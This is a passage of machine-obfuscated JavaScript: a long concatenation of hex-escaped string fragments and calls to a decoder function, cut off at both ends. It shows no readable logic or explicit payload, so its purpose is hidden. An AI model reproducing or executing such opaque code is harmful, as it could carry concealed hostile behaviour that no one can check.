('\x30\x78\x63\x30\x33')+_0x1350d2('\x30\x78\x61\x39\x33')+_0x1350d2('\x30\x78\x39\x63\x66')+'\x43\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31'+_0x1350d2('\x30\x78\x32\x33\x35')+_0x1350d2('\x30\x78\x39\x63\x35')+_0x1350d2('\x30\x78\x32\x61\x61')+'\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x65\x65\x39')+_0x1350d2('\x30\x78\x37\x39\x37')+_0x1350d2('\x30\x78\x38\x61\x62')+'\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x63\x62\x39')+_0x1350d2('\x30\x78\x38\x64\x38')+_0x1350d2('\x30\x78\x66\x38\x30')+_0x1350d2('\x30\x78\x36\x38\x33')+_0x1350d2('\x30\x78\x31\x30\x62\x38')+_0x1350d2('\x30\x78\x63\x32\x38')+_0x1350d2('\x30\x78\x65\x33\x66')+_0x1350d2('\x30\x78\x38\x32\x37')+_0x1350d2('\x30\x78\x33\x30\x39')+_0x1350d2('\x30\x78\x33\x62\x31')+_0x1350d2('\x30\x78\x36\x64\x66'))+(_0x1350d2('\x30\x78\x64\x32\x35')+_0x1350d2('\x30\x78\x39\x33\x33')+_0x1350d2('\x30\x78\x62\x35')+_0x1350d2('\x30\x78\x33\x62\x39')+_0x1350d2('\x30\x78\x66\x37\x35')+'\x5c\x5c\x66\x5c\x5c\x32\x38\x5c\x5c\x31'+_0x1350d2('\x30\x78\x64\x35\x31')+_0x1350d2('\x30\x78\x38\x65\x32')+_0x1350d2('\x30\x78\x64\x30\x61')+_0x1350d2('\x30\x78\x37\x39\x38')+_0x1350d2('\x30\x78\x37\x64\x35')+_0x1350d2('\x30\x78\x65\x39\x35')+_0x1350d2('\x30\x78\x61\x34\x34')+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x31\x30\x66\x39')+_0x1350d2('\x30\x78\x31\x35\x62')+_0x1350d2('\x30\x78\x64\x32')+_0x1350d2('\x30\x78\x31\x35\x62')+_0x1350d2('\x30\x78\x62\x36\x32')+_0x1350d2('\x30\x78\x61\x35\x36')+_0x1350d2('\x30\x78\x38\x62\x62')+_0x1350d2('\x30\x78\x31\x30\x65\x30')+'\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x47\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x66\x31\x32')+_0x1350d2('\x30\x78\x32\x36\x35')+_0x1350d2('\x30\x78\x64\x35\x66')+_0x1350d2('\x30\x78\x39\x62')+_0x1350d2('\x30\x78\x36\x61\x66')+_0x1350d2('\x30\x78\x61\x32\x38')+_0x1350d2('\x30\x78\x31\x33\x63')+_0x1350d2('\x30\x78\x35\x34\x34')+_0x1350d2('\x30\x78\x36\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x36\x34')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c'+'\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x33\x39\x63')+_0x1350d2('\x30\x78\x37\x61\x39')+'\x5c\x6b\x5c\x5c\x61\x5c\x5c\x32\x53\x5c'+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x61\x38')+'\x57\x5c\x5c\x31\x35\x5c\x5c\x31\x4c\x5c'+'\x5c\x32\x36\x5c\x5c\x79\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x38\x37\x31')+'\x27\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c'+_0x1350d2('\x30\x78\x34\x61\x39')+_0x1350d2('\x30\x78\x31\x30\x35\x63')+_0x1350d2('\x30\x78\x39\x30\x64')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+_0x1350d2('\x30\x78\x66\x36\x30')+'\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c'+_0x1350d2('\x30\x78\x66\x61\x63')+_0x1350d2('\x30\x78\x31\x31\x37\x39')+_0x1350d2('\x30\x78\x31\x66\x39')+_0x1350d2('\x30\x78\x32\x61\x33')+_0x1350d2('\x30\x78\x65\x31\x35')+'\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c'+'\x5c\x66\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c'+'\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x35\x62\x30')+'\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x36'+_0x1350d2('\x30\x78\x31\x30\x64\x65')+_0x1350d2('\x30\x78\x39\x32\x33')+'\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x31\x35\x39')+_0x1350d2('\x30\x78\x31\x39\x31')+_0x1350d2('\x30\x78\x63\x32\x64')+_0x1350d2('\x30\x78\x62\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x38\x36')+_0x1350d2('\x30\x78\x39\x37\x38')+_0x1350d2('\x30\x78\x62\x32\x34')+_0x1350d2('\x30\x78\x38\x35\x35')+_0x1350d2('\x30\x78\x65\x35\x65')+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x66\x34\x32')+_0x1350d2('\x30\x78\x64\x66\x33')+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x31\x30\x35\x61')+_0x1350d2('\x30\x78\x65\x30\x64')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x39\x64\x61')+_0x1350d2('\x30\x78\x35\x61\x37')+_0x1350d2('\x30\x78\x63\x30\x62')+_0x1350d2('\x30\x78\x63\x63\x36')+_0x1350d2('\x30\x78\x31\x32\x35\x32')+_0x1350d2('\x30\x78\x39\x61\x62')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x31\x30\x31\x34')+_0x1350d2('\x30\x78\x32\x63\x32')+_0x1350d2('\x30\x78\x31\x31\x35\x34')+_0x1350d2('\x30\x78\x31\x31\x38\x38')+_0x1350d2('\x30\x78\x31\x30\x62\x64')+_0x1350d2('\x30\x78\x61\x35\x38')+_0x1350d2('\x30\x78\x37\x30\x32')+_0x1350d2('\x30\x78\x61\x36\x36')+_0x1350d2('\x30\x78\x32\x64\x62')+_0x1350d2('\x30\x78\x38\x32\x33')+_0x1350d2('\x30\x78\x65\x36\x33')+_0x1350d2('\x30\x78\x31\x31\x37\x31'))+('\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a'+_0x1350d2('\x30\x78\x66\x65\x34')+_0x1350d2('\x30\x78\x32\x38\x62')+_0x1350d2('\x30\x78\x64\x64\x32')+_0x1350d2('\x30\x78\x64\x30\x39')+_0x1350d2('\x30\x78\x35\x64\x39')+_0x1350d2('\x30\x78\x38\x66\x64')+_0x1350d2('\x30\x78\x62\x64\x66')+_0x1350d2('\x30\x78\x62\x31\x66')+'\x27\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c'+_0x1350d2('\x30\x78\x66\x35\x32')+_0x1350d2('\x30\x78\x65\x65\x32')+_0x1350d2('\x30\x78\x34\x35\x32')+_0x1350d2('\x30\x78\x65\x61\x32')+'\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x38')+_0x1350d2('\x30\x78\x37\x35\x62')+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x36\x34\x65')+'\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x32\x31\x32')+_0x1350d2('\x30\x78\x34\x38\x31')+_0x1350d2('\x30\x78\x38\x38\x32')+_0x1350d2('\x30\x78\x33\x61\x64')+'\x31\x33\x5c\x5c\x32\x42\x5c\x5c\x31\x57'+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x61\x34\x32')+_0x1350d2('\x30\x78\x33\x37\x63')+_0x1350d2('\x30\x78\x64\x37\x31')+_0x1350d2('\x30\x78\x38\x38\x34')+_0x1350d2('\x30\x78\x31\x30\x32\x32')+'\x5c\x5c\x31\x33\x5c\x5c\x36\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x36\x61')+'\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x31'+_0x1350d2('\x30\x78\x36\x37\x39')+_0x1350d2('\x30\x78\x35\x37\x38')+_0x1350d2('\x30\x78\x32\x62\x30')+'\x5c\x5c\x7a\x5c\x5c\x35\x5c\x5c\x48\x5c'+_0x1350d2('\x30\x78\x36\x64\x38')+_0x1350d2('\x30\x78\x61\x63\x30')+'\x5c\x6f\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x38\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x66\x36')+_0x1350d2('\x30\x78\x64\x35\x65')+_0x1350d2('\x30\x78\x39\x66')+'\x27\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x36\x66\x35')+_0x1350d2('\x30\x78\x66\x33\x66')+_0x1350d2('\x30\x78\x35\x38\x62')+'\x5c\x79\x5c\x5c\x43\x5c\x5c\x32\x77\x5c'+_0x1350d2('\x30\x78\x31\x32\x33\x38')+'\x32\x47\x5c\x5c\x44\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x39\x32\x38')+'\x5c\x61\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x63\x39\x37')+_0x1350d2('\x30\x78\x39\x35\x65')+_0x1350d2('\x30\x78\x62\x61\x39')+_0x1350d2('\x30\x78\x63\x33\x37')+_0x1350d2('\x30\x78\x37\x66\x61')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x38\x35\x62')+'\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x35')+'\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x33\x62\x35')+'\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x38\x32\x61')+_0x1350d2('\x30\x78\x66\x35\x64')+_0x1350d2('\x30\x78\x33\x35\x39')+_0x1350d2('\x30\x78\x39\x32\x63')+_0x1350d2('\x30\x78\x32\x61\x65')+_0x1350d2('\x30\x78\x32\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x63\x33')+_0x1350d2('\x30\x78\x63\x30\x30')+_0x1350d2('\x30\x78\x38\x65\x66')+_0x1350d2('\x30\x78\x31\x30\x30\x62')+_0x1350d2('\x30\x78\x31\x30\x65\x65')+_0x1350d2('\x30\x78\x63\x35\x33')+_0x1350d2('\x30\x78\x36\x30\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x39')+_0x1350d2('\x30\x78\x64\x33\x37')+'\x78\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x4c'+_0x1350d2('\x30\x78\x62\x64\x37')+_0x1350d2('\x30\x78\x38\x61\x66')+_0x1350d2('\x30\x78\x35\x38\x33')+_0x1350d2('\x30\x78\x36\x64\x63')+_0x1350d2('\x30\x78\x35\x64\x32')+_0x1350d2('\x30\x78\x64\x31\x37')+'\x6b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x27\x2c'+_0x1350d2('\x30\x78\x31\x39\x32')+'\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68'+_0x1350d2('\x30\x78\x36\x64\x33')+'\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x38\x38\x37')+_0x1350d2('\x30\x78\x64\x31\x33')+_0x1350d2('\x30\x78\x35\x36\x30')+_0x1350d2('\x30\x78\x35\x32\x30')+_0x1350d2('\x30\x78\x34\x35\x66'))+(_0x1350d2('\x30\x78\x35\x62\x66')+_0x1350d2('\x30\x78\x33\x34\x30')+_0x1350d2('\x30\x78\x33\x33\x33')+'\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x2c'+_0x1350d2('\x30\x78\x65\x36\x34')+_0x1350d2('\x30\x78\x61\x34\x62')+_0x1350d2('\x30\x78\x61\x61\x37')+_0x1350d2('\x30\x78\x38\x66\x64')+_0x1350d2('\x30\x78\x35\x62\x37')+_0x1350d2('\x30\x78\x31\x32\x34\x62')+_0x1350d2('\x30\x78\x66\x33\x38')+_0x1350d2('\x30\x78\x31\x31\x39\x33')+_0x1350d2('\x30\x78\x31\x32\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x39')+_0x1350d2('\x30\x78\x65\x35\x31')+'\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x30\x33\x32')+'\x64\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x35\x66\x62')+_0x1350d2('\x30\x78\x33\x36\x63')+'\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x32\x64\x33')+'\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x38\x5c'+'\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x32\x64\x66')+_0x1350d2('\x30\x78\x38\x66\x35')+'\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x61\x38\x31')+_0x1350d2('\x30\x78\x37\x64\x39')+'\x74\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x35')+'\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78'+_0x1350d2('\x30\x78\x63\x38\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x63\x37\x37')+_0x1350d2('\x30\x78\x63\x65\x39')+_0x1350d2('\x30\x78\x33\x36\x65')+_0x1350d2('\x30\x78\x37\x63\x64')+_0x1350d2('\x30\x78\x65\x66\x33')+_0x1350d2('\x30\x78\x39\x63\x37')+'\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x31\x31\x35\x66')+_0x1350d2('\x30\x78\x61\x64\x66')+_0x1350d2('\x30\x78\x64\x39\x33')+_0x1350d2('\x30\x78\x62\x39\x66')+_0x1350d2('\x30\x78\x65\x65\x35')+_0x1350d2('\x30\x78\x63\x35')+_0x1350d2('\x30\x78\x38\x61\x32')+_0x1350d2('\x30\x78\x31\x30\x32\x66')+_0x1350d2('\x30\x78\x34\x30\x65')+_0x1350d2('\x30\x78\x32\x33\x37')+_0x1350d2('\x30\x78\x34\x34\x66')+_0x1350d2('\x30\x78\x38\x63\x30')+_0x1350d2('\x30\x78\x34\x64\x34')+_0x1350d2('\x30\x78\x36\x63\x30')+_0x1350d2('\x30\x78\x31\x31\x39\x65')+'\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x35\x32\x31')+_0x1350d2('\x30\x78\x34\x36\x62')+'\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x64\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x6f\x5c\x5c\x31\x41\x5c\x5c\x33\x38\x5c'+_0x1350d2('\x30\x78\x65\x63\x39')+_0x1350d2('\x30\x78\x32\x31\x61')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x38\x34\x63')+_0x1350d2('\x30\x78\x63\x38\x36')+_0x1350d2('\x30\x78\x65\x38\x37')+_0x1350d2('\x30\x78\x65\x33\x34')+_0x1350d2('\x30\x78\x32\x39\x31')+'\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x62\x37\x35')+_0x1350d2('\x30\x78\x31\x39\x38')+_0x1350d2('\x30\x78\x31\x31\x37\x31')+_0x1350d2('\x30\x78\x31\x31\x64\x35')+_0x1350d2('\x30\x78\x66\x37\x39')+_0x1350d2('\x30\x78\x32\x62\x64')+_0x1350d2('\x30\x78\x61\x61\x66')+_0x1350d2('\x30\x78\x39\x31\x36')+_0x1350d2('\x30\x78\x36\x35\x39')+'\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x63\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x39\x38\x35')+'\x34\x5c\x5c\x31\x70\x5c\x5c\x32\x79\x5c'+_0x1350d2('\x30\x78\x36\x38\x37')+_0x1350d2('\x30\x78\x66\x38\x38')+_0x1350d2('\x30\x78\x61\x39\x32')+_0x1350d2('\x30\x78\x31\x32\x31\x39')+_0x1350d2('\x30\x78\x35\x63\x36')+_0x1350d2('\x30\x78\x39\x38\x30')+_0x1350d2('\x30\x78\x36\x39\x32')+_0x1350d2('\x30\x78\x36\x61\x37')+_0x1350d2('\x30\x78\x65\x35\x30')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x65\x62\x65')+_0x1350d2('\x30\x78\x31\x31\x37\x31')+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x39\x64')+_0x1350d2('\x30\x78\x63\x39'))+(_0x1350d2('\x30\x78\x35\x66\x33')+_0x1350d2('\x30\x78\x36\x36\x62')+_0x1350d2('\x30\x78\x38\x38\x65')+_0x1350d2('\x30\x78\x31\x30\x65\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x39')+_0x1350d2('\x30\x78\x31\x31\x31\x32')+_0x1350d2('\x30\x78\x31\x64\x66')+'\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x64\x30\x64')+_0x1350d2('\x30\x78\x31\x64\x63')+_0x1350d2('\x30\x78\x31\x32\x35\x36')+_0x1350d2('\x30\x78\x39\x63\x65')+'\x5c\x68\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x36')+'\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x32\x33\x66')+'\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x66\x31\x66')+_0x1350d2('\x30\x78\x63\x62\x36')+_0x1350d2('\x30\x78\x34\x37\x61')+_0x1350d2('\x30\x78\x66\x38')+_0x1350d2('\x30\x78\x62\x63\x63')+'\x27\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61'+_0x1350d2('\x30\x78\x33\x39\x30')+_0x1350d2('\x30\x78\x36\x62\x39')+'\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x37\x5c'+'\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x38')+_0x1350d2('\x30\x78\x33\x62\x65')+_0x1350d2('\x30\x78\x64\x63\x66')+_0x1350d2('\x30\x78\x61\x37\x37')+_0x1350d2('\x30\x78\x38\x61\x32')+_0x1350d2('\x30\x78\x37\x65\x65')+_0x1350d2('\x30\x78\x62\x62\x34')+_0x1350d2('\x30\x78\x39\x38\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x34\x38\x36')+_0x1350d2('\x30\x78\x61\x65\x36')+_0x1350d2('\x30\x78\x36\x62\x61')+_0x1350d2('\x30\x78\x64\x37\x63')+_0x1350d2('\x30\x78\x63\x39\x36')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x35\x33\x65')+_0x1350d2('\x30\x78\x35\x33\x36')+_0x1350d2('\x30\x78\x36\x63\x64')+_0x1350d2('\x30\x78\x34\x66\x37')+_0x1350d2('\x30\x78\x63\x39\x36')+_0x1350d2('\x30\x78\x66\x36\x38')+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x66\x32\x35')+_0x1350d2('\x30\x78\x39\x36\x65')+'\x5c\x48\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x64\x35')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x65\x37\x33')+_0x1350d2('\x30\x78\x33\x34\x30')+_0x1350d2('\x30\x78\x39\x32\x65')+_0x1350d2('\x30\x78\x61\x63\x63')+_0x1350d2('\x30\x78\x39\x35\x62')+_0x1350d2('\x30\x78\x65\x61\x63')+_0x1350d2('\x30\x78\x36\x30\x31')+_0x1350d2('\x30\x78\x61\x63\x62')+_0x1350d2('\x30\x78\x35\x64\x65')+_0x1350d2('\x30\x78\x33\x65\x33')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x69'+_0x1350d2('\x30\x78\x62\x32\x62')+_0x1350d2('\x30\x78\x66\x32\x61')+_0x1350d2('\x30\x78\x31\x35\x66')+_0x1350d2('\x30\x78\x39\x32\x30')+_0x1350d2('\x30\x78\x33\x65\x30')+_0x1350d2('\x30\x78\x36\x34\x62')+'\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x62\x37\x39')+_0x1350d2('\x30\x78\x32\x35\x36')+'\x62\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c'+_0x1350d2('\x30\x78\x38\x64\x63')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+'\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x37\x36\x36')+_0x1350d2('\x30\x78\x35\x61\x33')+_0x1350d2('\x30\x78\x64\x34\x39')+_0x1350d2('\x30\x78\x33\x61\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x64')+_0x1350d2('\x30\x78\x31\x32\x35\x65')+_0x1350d2('\x30\x78\x31\x31\x62\x35')+_0x1350d2('\x30\x78\x63\x36\x63')+'\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x61\x34')+_0x1350d2('\x30\x78\x33\x32\x31')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x37\x63\x34')+_0x1350d2('\x30\x78\x35\x30\x34')+'\x5c\x36\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c'+'\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x62\x37')+_0x1350d2('\x30\x78\x31\x31\x34\x34')+_0x1350d2('\x30\x78\x36\x61\x64')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+_0x1350d2('\x30\x78\x32\x62\x35'))+(_0x1350d2('\x30\x78\x37\x65\x34')+_0x1350d2('\x30\x78\x37\x31\x37')+_0x1350d2('\x30\x78\x37\x65\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x32')+_0x1350d2('\x30\x78\x62\x31\x34')+_0x1350d2('\x30\x78\x63\x34')+'\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x32\x32\x39')+_0x1350d2('\x30\x78\x61\x63\x61')+'\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x37\x39\x62')+_0x1350d2('\x30\x78\x31\x31\x31\x65')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c'+_0x1350d2('\x30\x78\x66\x61\x35')+_0x1350d2('\x30\x78\x61\x32\x36')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x34')+_0x1350d2('\x30\x78\x39\x65\x39')+'\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66'+_0x1350d2('\x30\x78\x37\x65\x35')+_0x1350d2('\x30\x78\x39\x33\x63')+_0x1350d2('\x30\x78\x61\x33\x33')+_0x1350d2('\x30\x78\x36\x34\x33')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c'+_0x1350d2('\x30\x78\x34\x34\x36')+'\x31\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x1350d2('\x30\x78\x34\x30\x62')+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x65\x61\x39')+_0x1350d2('\x30\x78\x39\x30\x38')+_0x1350d2('\x30\x78\x34\x65\x39')+_0x1350d2('\x30\x78\x31\x65\x39')+_0x1350d2('\x30\x78\x34\x31\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x66')+'\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x33\x35\x61')+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c'+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47'+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x36\x31\x38')+'\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x65\x61')+_0x1350d2('\x30\x78\x63\x33\x38')+_0x1350d2('\x30\x78\x65\x63')+_0x1350d2('\x30\x78\x66\x38\x35')+_0x1350d2('\x30\x78\x32\x33\x62')+'\x31\x33\x5c\x27\x2c\x5c\x27\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x31\x39\x37')+_0x1350d2('\x30\x78\x61\x30\x61')+_0x1350d2('\x30\x78\x31\x30\x39\x62')+_0x1350d2('\x30\x78\x33\x66\x36')+_0x1350d2('\x30\x78\x38\x64\x30')+_0x1350d2('\x30\x78\x64\x33\x39')+_0x1350d2('\x30\x78\x31\x61\x35')+'\x5c\x27\x5c\x5c\x32\x67\x5c\x5c\x31\x33'+_0x1350d2('\x30\x78\x66\x30\x62')+_0x1350d2('\x30\x78\x63\x34\x30')+'\x33\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x38\x31\x62')+_0x1350d2('\x30\x78\x31\x31\x63\x62')+_0x1350d2('\x30\x78\x63\x64\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x35')+_0x1350d2('\x30\x78\x65\x64\x39')+_0x1350d2('\x30\x78\x63\x31')+'\x5c\x63\x5c\x5c\x6b\x5c\x5c\x35\x51\x5c'+_0x1350d2('\x30\x78\x31\x32\x30\x36')+_0x1350d2('\x30\x78\x64\x38\x32')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+_0x1350d2('\x30\x78\x65\x37\x63')+_0x1350d2('\x30\x78\x35\x37\x38')+_0x1350d2('\x30\x78\x35\x63\x35')+'\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x63\x31\x31')+_0x1350d2('\x30\x78\x39\x61\x36')+_0x1350d2('\x30\x78\x37\x62\x62')+_0x1350d2('\x30\x78\x63\x31\x35')+_0x1350d2('\x30\x78\x31\x30\x31\x38')+_0x1350d2('\x30\x78\x64\x33\x66')+_0x1350d2('\x30\x78\x65\x39\x64')+_0x1350d2('\x30\x78\x31\x31\x33\x31')+_0x1350d2('\x30\x78\x39\x31\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x42\x5c\x5c\x70'+_0x1350d2('\x30\x78\x35\x31\x62')+_0x1350d2('\x30\x78\x65\x62\x34')+_0x1350d2('\x30\x78\x66\x35\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x36')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x39\x31')+_0x1350d2('\x30\x78\x62\x31\x32')+_0x1350d2('\x30\x78\x66\x64\x32')+_0x1350d2('\x30\x78\x61\x36\x61')+_0x1350d2('\x30\x78\x37\x63\x65')+'\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c\x69\x5c'+'\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x27'+_0x1350d2('\x30\x78\x38\x39\x39')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x65\x34\x61')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c'+'\x6f\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x65')+(_0x1350d2('\x30\x78\x31\x31\x65\x32')+_0x1350d2('\x30\x78\x35\x38\x65')+_0x1350d2('\x30\x78\x61\x32\x30')+_0x1350d2('\x30\x78\x64\x34\x61')+_0x1350d2('\x30\x78\x36\x35\x35')+_0x1350d2('\x30\x78\x61\x66\x37')+'\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x63\x35\x64')+'\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x65\x5c\x5c\x50\x5c\x5c